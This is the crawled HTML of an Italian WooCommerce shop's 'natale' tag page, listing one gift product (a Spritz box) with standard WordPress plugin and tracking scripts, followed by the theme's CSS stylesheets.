        <a href="https://abatonbros.com/" class="custom-logo-link" rel="home"><img width="650" height="192" src="https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo.png" class="custom-logo" alt="Abaton" decoding="async" fetchpriority="high" srcset="https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo.png 650w, https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo-300x89.png 300w, https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo-600x177.png 600w" sizes="(max-width: 650px) 100vw, 650px" /></a>      </div>

      <div id="ee-search-icon" class="ee-cell ee-shrink">
        <div class="ee-icon-touch-area" data-ee-open="ee-offcanvas-product-search">
          <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>

          <span>cerca</span>
        </div>

        <div id="ee-offcanvas-product-search" class="ee-offcanvas ee-top">
          <div class="ee-container-medium">
            <span class="ee-icon-touch-area" data-ee-close>
              <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>

              <span>chiudi</span>
            </span>

            <h2>Ricerca prodotti</h2>

            <form role="search" method="get" class="woocommerce-product-search" action="https://abatonbros.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca" class="">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
          </div>
        </div>
      </div>

      <div id="ee-account-icon" class="ee-cell ee-shrink">
        <div class="ee-icon-touch-area">
          <a href="https://abatonbros.com/mio-account/">
            <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M12 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2m0 10c2.7 0 5.8 1.29 6 2H6c.23-.72 3.31-2 6-2m0-12C9.79 4 8 5.79 8 8s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm0 10c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/></svg>

            <span>
              accedi            </span>
          </a>
        </div>
      </div>

      <div id="ee-cart-icon" class="ee-cell ee-shrink">
        <div class="ee-icon-touch-area">
          <a href="https://abatonbros.com/carrello/">
            <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg>

            <span>carrello</span>
          </a>

                  </div>
      </div>
    </div>
  </div>
  <div class="ee-container">
<div class="woocommerce-breadcrumb"><ul class="ee-breadcrumbs"><li><a href="https://abatonbros.com">Home</a></li><li>Prodotti taggati &ldquo;natale&rdquo;</li></ul></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">natale</h1>
	
	</header>
<section id="products"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Visualizzazione del risultato</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-9288 status-publish first instock product_cat-tipologia-di-prodottisample-kitsamples-kit product_cat-senza-categoria product_tag-cofanetto product_tag-natale product_tag-sample-kit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://abatonbros.com/prodotto/spritz-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
  <div class="ee-product-flickity-gallery">

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2022/06/prodotti_25-1024x585.jpg" alt="Spritz box">
        </div>
      </div>

      </div>

  
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<h2 class="woocommerce-loop-product__title">Spritz box</h2></a></li>
</ul>
</section></main></div>  </div>
  </div>
  </div>
<div id="ee-footer">
  <div class="ee-container">
    <div  id="ee-footer-grid" class="ee-grid">
      <div class="ee-cell ee-lg-shrink">
        <div class="ee-footer-menu-container">
          <h6>Informazioni utili</h6>

          <div class="menu-informazioni-container"><ul id="menu-informazioni" class="ee-menu ee-vertical"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://abatonbros.com/">Home</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://abatonbros.com/pagamenti-sicuri/">Pagamenti sicuri</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://abatonbros.com/spedizioni-e-consegne/">Spedizioni e consegne</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://abatonbros.com/resi-e-rimborsi/">Resi e rimborsi</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://abatonbros.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://abatonbros.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://abatonbros.com/condizioni-di-vendita/">Condizioni di vendita</a></li>
<li id="menu-item-12744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12744"><a href="https://mailchi.mp/bdc6b9b4fe42/profumi">Iscriviti alla newsletter</a></li>
</ul></div>        </div>
      </div>

      <div class="ee-cell ee-lg-shrink">
        <div class="ee-footer-menu-container">
          <h6>Esplora</h6>

          <div class="menu-esplora-container"><ul id="menu-esplora" class="ee-menu ee-vertical"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://abatonbros.com/negozio/">Shop</a></li>
</ul></div>        </div>
      </div>

      <div class="ee-cell ee-lg-shrink">
        <div class="ee-footer-menu-container">
          <h6>Account</h6>

          <div class="menu-account-container"><ul id="menu-account" class="ee-menu ee-vertical"><li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://abatonbros.com/mio-account/">Il mio account</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://abatonbros.com/mio-account/edit-account/">Dettagli account</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a href="https://abatonbros.com/mio-account/edit-address/">Indirizzo</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://abatonbros.com/mio-account/orders/">Ordini</a></li>
</ul></div>        </div>
      </div>

      <div class="ee-cell ee-lg-auto">
        <h6>Assistenza Clienti</h6>

        <p>Per informazioni riguardo i nostri prodotti, servizi o aggiornamenti sui tuoi ordini puoi compilare il modulo nell'area <a href="https://abatonbros.com/assistenza-clienti/">Assistenza Clienti</a>. Il nostro personale risponderà prontamente alle tue richieste di supporto.</p>

        <div id="ee-payment-icons">
          <div class="ee-grid">
            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-visa-100.png" alt="visa">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-mastercard-100.png" alt="mastercard">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-american-express-100.png" alt="amex">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-maestro-100.png" alt="maestro">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-jcb-100.png" alt="jcb">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-diners-club-100.png" alt="diners">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-discover-100.png" alt="discover">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-paypal-100.png" alt="paypal">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-apple-pay-100.png" alt="applepay">
            </div>
          </div>

          <div class="ee-grid ee-items-end">
            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-let-s-encrypt-100.png" alt="let's encrypt">
            </div>

            <div class="ee-cell ee-auto">
              <span>Pagamenti sicuri e protetti con SSL</span>
            </div>
          </div>
        </div>

        <div id="ee-social-icons">
          <p><strong>Seguici sui social</strong></p>

          <div class="ee-grid">
            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://it-it.facebook.com/abatonbrosita/">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://www.instagram.com/abaton_bros_italia/">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://www.youtube.com/channel/UCNEdO8WIMtLIfLf8omLL1cQ">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://www.linkedin.com/company/abaton-bros/">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M19 3A2 2 0 0 1 21 5V19A2 2 0 0 1 19 21H5A2 2 0 0 1 3 19V5A2 2 0 0 1 5 3H19M18.5 18.5V13.2A3.26 3.26 0 0 0 15.24 9.94C14.39 9.94 13.4 10.46 12.92 11.24V10.13H10.13V18.5H12.92V13.57C12.92 12.8 13.54 12.17 14.31 12.17A1.4 1.4 0 0 1 15.71 13.57V18.5H18.5M6.88 8.56A1.68 1.68 0 0 0 8.56 6.88C8.56 5.95 7.81 5.19 6.88 5.19A1.69 1.69 0 0 0 5.19 6.88C5.19 7.81 5.95 8.56 6.88 8.56M8.27 18.5V10.13H5.5V18.5H8.27Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://goo.gl/maps/yMEyLSYmPHJ8gycK6">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M18.27 6C19.28 8.17 19.05 10.73 17.94 12.81C17 14.5 15.65 15.93 14.5 17.5C14 18.2 13.5 18.95 13.13 19.76C13 20.03 12.91 20.31 12.81 20.59C12.71 20.87 12.62 21.15 12.53 21.43C12.44 21.69 12.33 22 12 22H12C11.61 22 11.5 21.56 11.42 21.26C11.18 20.53 10.94 19.83 10.57 19.16C10.15 18.37 9.62 17.64 9.08 16.93L18.27 6M9.12 8.42L5.82 12.34C6.43 13.63 7.34 14.73 8.21 15.83C8.42 16.08 8.63 16.34 8.83 16.61L13 11.67L12.96 11.68C11.5 12.18 9.88 11.44 9.3 10C9.22 9.83 9.16 9.63 9.12 9.43C9.07 9.06 9.06 8.79 9.12 8.43L9.12 8.42M6.58 4.62L6.57 4.63C4.95 6.68 4.67 9.53 5.64 11.94L9.63 7.2L9.58 7.15L6.58 4.62M14.22 2.36L11 6.17L11.04 6.16C12.38 5.7 13.88 6.28 14.56 7.5C14.71 7.78 14.83 8.08 14.87 8.38C14.93 8.76 14.95 9.03 14.88 9.4L14.88 9.41L18.08 5.61C17.24 4.09 15.87 2.93 14.23 2.37L14.22 2.36M9.89 6.89L13.8 2.24L13.76 2.23C13.18 2.08 12.59 2 12 2C10.03 2 8.17 2.85 6.85 4.31L6.83 4.32L9.89 6.89Z" /></svg>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div id="ee-footer-mini">
  <div class="ee-container">
    <div class="ee-grid">
      <div id="ee-copyright" class="ee-cell ee-lg-auto">
        <span>
          Copyright © 2026 Concept Store Nicchia srl - Via Brandate, 24 28100 Novara No - P.IVA 02247440031
        </span>
      </div>

      <div id="ee-credits" class="ee-cell ee-lg-shrink">
        <a href="https://www.evoluzionecommerce.it" target="_blank">
          <em>crediti</em>

          <img id="ee-e" src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/e.png" alt="certifcato evoluzionecommerce">
        </a>
      </div>
    </div>
  </div>
</div>

<div id="ee-whatsapp-chat">
  <a href="https://wa.me/393517303257" target="_blank">
    <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/whatsapp.png" alt="whatsapp">
  </a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/abaton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://abatonbros.com"}},{"@type":"ListItem","position":2,"item":{"name":"Prodotti taggati &amp;ldquo;natale&amp;rdquo;","@id":"https://abatonbros.com/tp/natale/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=10091489404272090&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/abatonbros.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pageloader-js-extra">
/* <![CDATA[ */
var ajax_layered_nav = {"loading_img":"https://abatonbros.com/wp-content/plugins/woocommerce-ajax-layered-nav/assets/images/loading.gif","superstore_img":"https://abatonbros.com/wp-content/plugins/woocommerce-ajax-layered-nav/assets/images/ajax-loader.gif","nextSelector":".pagination a.next","navSelector":".pagination","itemSelector":"#main .product","contentSelector":"#main ul.products","loading_text":"Loading","containers":["#products",".products","#pagination-wrapper",".woocommerce-pagination",".woo-pagination",".pagination",".widget_layered_nav",".widget_layered_nav_filters",".woocommerce-ordering",".sod-inf-nav-next",".woocommerce-result-count",".woocommerce-info",".widget_ajax_layered_nav_clear"],"triggers":[".widget_layered_nav a",".widget_layered_nav input[type=\"checkbox\"]",".widget_ajax_layered_nav_filters a",".widget_layered_nav_clear a"],"selects":[".widget_layered_nav select.dropdown"],"orderby":".woocommerce-ordering","product_container":"#products","inf_scroll_nav":".sod-inf-nav-next","search_page_redirect":"0","scrolltop":"1","offset":"150","no_products":".woocommerce-info","i18n_error_message":"Error getting products. Try again."};
//# sourceURL=pageloader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce-ajax-layered-nav/assets/js/ajax_layered_nav.min.js?ver=1.6.0" id="pageloader-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://abatonbros.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/fancybox.js" id="ee-fancybox-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity-pkgd.js" id="ee-flickity-pkgd-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity-hash.js" id="ee-flickity-hash-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity.js" id="ee-flickity-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/modal.js" id="ee-modal-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/navs.js" id="ee-navs-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/open-close.js" id="ee-open-close-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/popup.js" id="ee-popup-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-category.js" id="ee-product-category-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-single.js" id="ee-product-single-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/checkout.js" id="ee-checkout-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '10091489404272090');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "093c91ce-98b4-4b34-b16d-ba90c77c307e"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/badges.css
body_size: 20
content:
.ee-badge {
  display: block;
  width: 1rem;
  height: 1rem;
  border-radius: 50%;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 0.875rem;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/breadcrumbs.css
body_size: 337
content:
.woocommerce-breadcrumb {
  padding: 1.5rem 0;
}

.ee-breadcrumbs {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 0.875rem;
  list-style: none;
}

.ee-breadcrumbs li {
  position: relative;
  color: #616161;
}

.ee-breadcrumbs a {
  padding-right: 2rem;
  color: #04151f;
  text-decoration: none;
}

.ee-breadcrumbs a:after {
  content: '»';
  display: block;
  position: absolute;
  top: 0;
  right: 0.709375rem;
  color: #bdbdbd;
}

.ee-breadcrumbs.ee-progress {
  padding: 3rem 1.5rem;
}

.ee-breadcrumbs.ee-progress li {
  width: 50%;
  padding: .5rem;
  color: #04151f;
  text-align: center;
  text-transform: none;
}

.ee-breadcrumbs.ee-progress .ee-current {
  border-top-left-radius: 0rem;
  border-bottom-left-radius: 0rem;
  background-color: #ebdb00;
}

.ee-breadcrumbs.ee-progress .ee-current:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: -17px;
  z-index: 10;
  margin: 0;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
  border-left: 17px solid #ebdb00;
}

.ee-breadcrumbs.ee-progress .ee-disabled {
  border-top-right-radius: 0rem;
  border-bottom-right-radius: 0rem;
  background: #e0e0e0;
  color: #616161;
}



@media screen and (min-width: 1200px) {

  .ee-breadcrumbs.ee-progress {
    padding: 3rem 6rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/buttons.css
body_size: 270
content:
button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 1rem;
}

button,
.ee-button {
  display: inline-block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

.ee-button.ee-outline {
  background-color: transparent;
  color: #966945;
}

.ee-button.ee-secondary {
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
}

.ee-icon-touch-area {
  display: block;
  position: relative;
  width: 48px;
  height: 48px;
  cursor: pointer;
}

.ee-icon-touch-area svg {
  display: block;
  position: absolute;
  top: 12px;
  right: 12px;
  cursor: pointer;
}

.ee-icon-touch-area span {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  color: #966945;
  font-size: 0.75rem;
  font-style: italic;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/embed.css
body_size: 73
content:
.ee-responsive-embed {
  overflow: hidden;
  position: relative;
  height: 0;
  padding-bottom: 75%;
  margin-bottom: 1.5rem;
}

.ee-responsive-embed.ee-square {
  padding-bottom: 100%;
}

.ee-responsive-embed.ee-widescreen {
  padding-bottom: 56.25%;
}

.ee-responsive-embed iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/fancybox.css
body_size: 2868
content:
.not-selectable{
    -moz-user-select:none;
    -webkit-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.carousel{
    position:relative;
    box-sizing:border-box
}
.carousel *,.carousel *:before,.carousel *:after{
    box-sizing:inherit
}
.carousel.is-draggable{
    cursor:move;
    cursor:grab
}
.carousel.is-dragging{
    cursor:move;
    cursor:grabbing
}
.carousel__viewport{
    position:relative;
    overflow:hidden;
    max-width:100%;
    max-height:100%
}
.carousel__track{
    display:flex
}
.carousel__slide{
    flex:0 0 auto;
    width:var(--carousel-slide-width, 60%);
    max-width:100%;
    padding:1rem;
    position:relative;
    overflow-x:hidden;
    overflow-y:auto;
    overscroll-behavior:contain;
    -webkit-overflow-scrolling:touch;
    touch-action:pan-y
}
.carousel.has-dots{
    margin-bottom:calc(0.5rem + 22px)
}
.carousel__dots{
    margin:0 auto;
    padding:0;
    position:absolute;
    top:calc(100% + 0.5rem);
    left:0;
    right:0;
    display:flex;
    justify-content:center;
    list-style:none;
    user-select:none
}
.carousel__dots .carousel__dot{
    margin:0;
    padding:0;
    display:block;
    position:relative;
    width:22px;
    height:22px;
    cursor:pointer
}
.carousel__dots .carousel__dot:after{
    content:"";
    width:8px;
    height:8px;
    border-radius:50%;
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    background-color:currentColor;
    opacity:.25;
    transition:opacity .15s ease-in-out
}
.carousel__dots .carousel__dot.is-selected:after{
    opacity:1
}
.carousel__button{
  width: 3rem;
  height: 3rem;
  padding: 0;
  border: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: all;
  cursor: pointer;
  background: transparent;
  transition: opacity 0.15s ease;
}
.carousel__button.is-prev,.carousel__button.is-next{
    position:absolute;
    top:50%;
    transform:translateY(-50%)
}
.carousel__button.is-prev{
    left:10px
}
.carousel__button.is-next{
    right:10px
}
